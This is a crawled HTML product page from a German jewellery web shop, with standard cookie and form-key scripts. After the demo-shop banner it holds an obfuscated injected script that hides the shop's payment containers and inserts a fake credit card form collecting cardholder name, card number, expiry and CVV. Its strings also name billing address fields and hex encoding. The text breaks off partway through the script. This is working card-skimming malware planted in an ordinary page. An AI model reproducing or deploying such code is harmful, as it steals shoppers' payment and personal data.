

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.klyd.de/s-oliver-ohrstecker.html
body_size: 39756
content:

<!doctype html>
<html lang="de">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="s.Oliver Ohrstecker "/>
<meta name="description" content="s.Oliver Ohrstecker  "/>
<meta name="keywords" content="s.Oliver Ohrstecker "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta property="og:title" content="s.Oliver Ohrstecker"/>
<meta property="og:description" content="s.Oliver Ohrstecker"/>
<meta property="og:image" content="https://www.klyd.de/media/catalog/product/2/0/2027554_hb.jpg?width=265&height=265&store=de&image-type=image"/>
<meta property="og:image:type" content="image/svg+xml"/>
<meta property="og:image:alt" content="s.Oliver Ohrstecker"/>
<meta property="og:url" content="https://www.klyd.de/de/s-oliver-ohrstecker.html"/>
<meta property="og:locale" content="de_DE"/>
<meta property="og:image:width" content="265"/>
<meta property="og:image:height" content="265"/>
<meta property="og:type" content="product"/>
<meta property="product:availability" content="instock"/>
<meta property="product:category" content="Ohrringe"/>
<meta property="product:condition" content="new"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="product:price:amount" content="29.99"/>
<meta property="product:pretax_price:currency" content="EUR"/>
<meta property="product:pretax_price:amount" content="25.2"/>
<title>s.Oliver Ohrstecker</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/Amasty_GdprCookie/css/source/mkcss/amgdprcookie.min.css" />
<script  type="text/javascript"  src="https://www.klyd.de/static/frontend/Klyd/default/de_DE/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/fonts/Play.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/fonts/icomoon.woff2" />
<link  rel="canonical" href="https://www.klyd.de/de/s-oliver-ohrstecker.html" />
<link  rel="icon" type="image/x-icon" href="https://www.klyd.de/media/favicon/stores/1/cropped-KLYD_favicon-192x192.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.klyd.de/media/favicon/stores/1/cropped-KLYD_favicon-192x192.png" />

<style>
.tax-details {

    font-size: 0.75rem;

}
.row-full-width-inner {
    padding: 0 !important;
}

.message.global.demo {
    padding: 5px !important;
    font-size: 0.75rem !important;
}
</style>    			<link 
				rel="preload" 
				as="image" 
				href="https://www.klyd.de/media/webvision/bannerslider/banner/image/k/l/klyd_slider_01.jpg"
          		imagesrcset="https://www.klyd.de/media/webvision/bannerslider/banner/image/k/l/klyd_slider_01_1_.jpg 639w, https://www.klyd.de/media/webvision/bannerslider/banner/image/k/l/klyd_slider_01.jpg 1920w"
				fetchpriority="high"
          	>
		</head>
<body itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-s-oliver-ohrstecker page-layout-1column page-layout-product-full-width">
<script>
    var BASE_URL = 'https://www.klyd.de/de/';
    var THEME_PATH = 'https://www.klyd.de/static/frontend/Klyd/default/de_DE';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.klyd.de",
        "secure": false,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'de';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'de\u002DDE',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="RRyTzHm07FjyvlSV" /><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=XJESEMW]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#ff0101;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XJESEMW"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main"><div class="message global demo">
        <div class="content">
            <p>Dies ist ein Demo-Shop. Bestellungen werden nicht ausgeführt.</p>
        </div>
    </div>
<style>
.message.global.demo {
    margin: 0 0 10px;
    padding: 12px 20px 12px 25px;
    display: block;
    font-size: 1.3rem;
    background: #9c927d;
    border-color: none;
    color: #fff;
    margin-bottom: 0;
    text-align: center;
}
</style></div></div></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var 